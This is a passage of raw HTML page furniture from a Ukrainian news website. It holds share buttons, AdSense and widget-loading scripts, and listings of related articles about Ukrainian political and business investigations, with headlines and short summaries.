c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=88723&text=Стали известны подробности новогоднего корпоратива фракции БПП" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-10101869066945d0d73bafd" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-10101869066945d0d73bafd-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-10101869066945d0d73bafd');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1141959372_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1141959372_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1141959372_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1141959372_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142871 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://oligarh.media/category/mneniya/">Мнения</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-title post-url">
				Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?			</a>
		</h2>
					<div class="post-summary">
				Коли керівництво країни було щирим - коли призначало і довго толерувало цих людей чи зараз, коли звільняє? Чи це є&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142822 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" title="Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга Народу&#8221; після поїздки до Таїланду"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/Tishhenko-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" class="post-title post-url">
				Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга&hellip;			</a>
		</h2>
					<div class="post-summary">
				Народного депутата Миколу Тищенка звільнили з посади заступника голови фракції Слуга народу та виключили з партії.&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-26T21:58:00+02:00" title="Четверг, 26 января, 2023, 9:58 пп">21:58&nbsp; 26 Янв. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142813 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/kirilo-timoshenko-napisav-zayavu-pro-zvilnennya-z-op-zmi/" title="Кирило Тимошенко написав заяву про звільнення з ОП &#8211; ЗМІ"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/04/KT-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/kirilo-timoshenko-napisav-zayavu-pro-zvilnennya-z-op-zmi/" class="post-title post-url">
				Кирило Тимошенко написав заяву про звільнення з ОП &#8211; ЗМІ			</a>
		</h2>
					<div class="post-summary">
				Замість Тимошенка на посаду планують призначити голову військової адміністрації Київської області Олексія Кулебу			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T23:53:56+02:00" title="Понедельник, 23 января, 2023, 11:53 пп">23:53&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_744382337 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[88723],"tag__in":[124,12743,16487,29,558,224]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"40cdbc2"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="744382337"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="744382337" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1141959372_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1141959372_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1141959372_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-11136555676945d0d751569" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-11136555676945d0d751569-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-11136555676945d0d751569');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( 